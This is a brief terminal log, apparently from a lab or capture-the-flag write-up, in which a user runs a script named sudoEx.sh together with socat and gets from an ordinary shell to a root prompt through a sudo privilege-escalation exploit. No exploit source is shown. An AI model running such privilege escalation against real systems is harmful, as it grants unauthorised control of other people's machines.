 dave@mail:/tmp$ chmod 777 socat
dave@mail:/tmp$ chmod 777 sudoEx.sh
dave@mail:/tmp$ ./sudoEx.sh
/usr/bin/ld: cannot open output file /tmp/pipe: Permission denied
collect2: error: ld returned 1 exit status
Password:
Sorry, try again.
root@mail:/tmp# exit
sudo: 1 incorrect password attempt
./sudoEx.sh: line 52: /tmp/pipe: Permission denied
dave@mail:/tmp$ ./sudoEx.sh
Password:
Sorry, try again.
Sorry, try again.
root@mail:/tmp# exit
sudo: 2 incorrect password attempts
Exploiting!
root@mail:/tmp#